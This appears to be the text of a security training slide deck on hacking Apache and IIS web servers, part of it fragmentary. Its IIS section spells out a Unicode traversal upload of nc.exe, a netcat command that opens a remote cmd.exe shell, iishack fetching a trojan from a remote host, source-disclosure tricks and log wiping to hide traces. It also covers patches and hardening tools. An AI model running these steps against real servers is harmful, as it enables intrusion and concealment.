 The protocol ("http") The server name (" The file name ("webpage.html") The browser communicates with a name server, which translates the server name, into an IP address The browser then forms a connection to the Web server at that IP address on port 80. Following the HTTP protocol, the browser sends a GET request to the server, asking for the file The server sends the HTML text for the Web page to the browser. The browser reads the HTML tags and formats the page onto the screen.  Apache Web Server IIS Web Server Sun ONE Web Server Nature of Security Threats in a Web Server Environment. Bugs or Web Server Misconfiguration. Browser-Side or Client Side Risks. Sniffing Denial of Service Attack.  5 Apache Vulnerability The Apache Week tracks the vulnerabilities in Apache Server. Even Apache has its share of bugs and fixes.  For instance, consider the vulnerability which was found in the Win32 port of Apache Long URLs passing through the mod_negative, mod_dir and mode_autoindex modules could cause Apache to list directory contents. The concept is simple but requires a few trial runs. A URL with a large number of trailing slashes: /cgi-bin /////////////// / // / / / / / // / / / could produce directory listing of the original directory.  7 IIS Components IIS relies heavily on a collection of DLLs that work together with the main server process, inetinfo.exe, to provide various capabilities. Example: Server side scripting, Content Indexing, Web Based printing etc. This architecture provides attackers with different functionality to exploit via malicious input.  One of the most extreme security vulnerabilities associated with ISAPI DLLs is the buffer overflow. In 2001, IIS servers were ravaged by versions of the Code Red and Nimda worms which were both based on buffer overflow exploits. iishack.exe overflows a buffer used by IIS http daemon, allowing for arbitrary code to be executed.  c:\ iishack is the IIS server you're hacking,80 is the port its listening on, is some webserver with your trojan or custom script (your own, or another), and /thetrojan.exe is the path to that script. Microsoft IIS 4.0 and 5.0 can be made to disclose fragments of source code which should otherwise be in accessible. This is done by appending "+.htr" to a request for a known .asp (or .asa, .ini, etc) file.  appending this string causes the request to be handled by ISM.DLL, which then strips the ‘+.htr’ string and may disclose part or all of the source of the .asp file specified in the request. 15 Unicode ASCII characters for the dots are replaced with hexadecimal equivalent (%2E). ASCII characters for the slashes are replaced with Unicode equivalent (%c0%af). Unicode 2.0 allows multiple encoding possibilities for each characters.  Unicode for "/": 2f, c0af, e080af, f08080af, f af, ..... Overlong Unicode are NOT malformed, but not allowed by a correct Unicode encoder and decoder. Maliciously used to bypass filters that only check short Unicode. Unicode upload creator (unicodeloader.pl) works as follows: Two files (upload.asp and upload.inc - have them in the same dir as the PERL script) are built in the webroot (or any where else) using echo and some conversion strings. These files allow you to upload any file by simply surfing with a browser to the server. Find the webroot perl unicodeloader target: 80 'webroot' surf to target/upload.asp and upload nc.exe perl unicodexecute3.pl target: 80 'webroot/nc -l -p 80 -e cmd.exe' telnet target 80 Above procedure will drop you into the shell on the box. This tool clears the log entries in the IIS log files filtered by IP address. An attacker can easily cover his trace by removing entries based on his IP address in W3SVC Log Files.  Microsoft recommends setting the NTFS ACLS on cmd.exe and several other powerful executables to Administration and SYSTEM: Full Control only. Remove executable permission to IUSR account.  This should stop directory traversal in IIS.  Apply Microsoft patches and Hotfixes regularly. nstalker.com/nstealth/ N-Stealth 5 is an impressive Web vulnerability scanner that scans over HTTP security issues. Stealth HTTP Scanner writes scan results to an easy HTML report. N-Stealth is often used by security companies for penetration testing and system auditing, specifically for testing Web servers.  WebInspect is an impressive Web server and application-level vulnerability scanner which scans over 1500 known attacks. It checks site contents and analyzes for rudimentary application-issues like smart guesswork checks, password guessing, parameter passing, and hidden parameter checks. It can analyze a basic Webserver in 4 minutes cataloging over 1500 HTML pages. Security scanner is designed to identify known and unknown vulnerabilities, suggest fixes to identified vulnerabilities, and report possible security holes within a network's internet, intranet and extranet environments.  Shadow Security Scanner includes vulnerability auditing modules for many systems and services. These include NetBIOS, HTTP, CGI and WinCGI, FTP, DNS, DoS vulnerabilities, POP3, SMTP,LDAP,TCP/IP, UDP, Registry, Services, Users and accounts, Password vulnerabilities, publishing extensions, MSSQL,IBM DB2,Oracle,MySQL, PostgressSQL, Interbase, MiniSQL and more.  IISLockdown restricts anonymous access to system utilities as well as the ability to write to Web content directories. It disables Web Distributed Authoring and Versioning (WebDAV). It installs the URLScan ISAPI filter. URLScan: UrlScan is a security tool that screens all incoming requests to the server by filtering the requests based on rules that are set by the administrator. 34 Summary Web servers assume critical importance in the realm of Internet security.  Vulnerabilities exist in different releases of popular web servers and respective vendors patch these often. The inherent security risks owing to compromised web servers have impact on the local area networks that host these web sites, even the normal users of web browsers. Looking through the long list of vulnerabilities that had been discovered and patched over the past few years provide an attacker ample scope to plan attacks to unpatched servers.  Different tools/exploit codes aids an attacker perpetrate web server hacking.  Countermeasures include scanning, for existing vulnerabilities and patching them immediately, anonymous access restriction, incoming traffic request screening and filtering.  Download ppt "Module XI Hacking Web Servers"
Incident Handling & Log Analysis in a Web Driven World Manindra Kishore. Expose the Vulnerability Paul Hogan Ward Solutions. Internet Information Server 6.0. IIS 6.0 Enhancements  Fundamental changes, aimed at: Reliability & Availability Reliability & Availability Performance. Michelle J. Gosselin, Jennifer Schommer Guanzhong Wang. 70-290: MCSE Guide to Managing a Microsoft Windows Server 2003 Environment, Enhanced Chapter 13: Administering Web Resources. 70-290: MCSE Guide to Managing a Microsoft Windows Server 2003 Environment Chapter 13: Administering Web Resources. Hands-On Microsoft Windows Server 2003 Administration Chapter 7 Administering Web Resources in Windows Server 2003. Introduction 2: Internet, Intranet, and Extranet J394 – Perancangan Situs Web Program Sudi Manajemen Universitas Bina Nusantara. Databases Kevin Wright Ben Bruckner Group 40. Outline Background Vulnerabilities Log File Cleaning This Lab.